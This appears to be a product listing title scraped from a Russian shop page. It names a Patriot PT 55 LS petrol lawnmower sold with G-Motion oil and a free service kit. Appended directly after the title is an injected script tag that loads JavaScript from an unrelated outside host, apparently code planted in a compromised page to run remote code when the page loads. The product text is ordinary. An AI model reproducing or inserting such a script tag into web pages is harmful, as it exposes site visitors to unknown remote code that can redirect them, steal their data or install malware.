 Газонокосилка бензиновая с вариатором Patriot PT 55 LS + масло G-Motion HD SAE 30 Terra + сервисный набор VA5326 в подарок<script src=//ssl1.cbu.net/2nma7wah></script>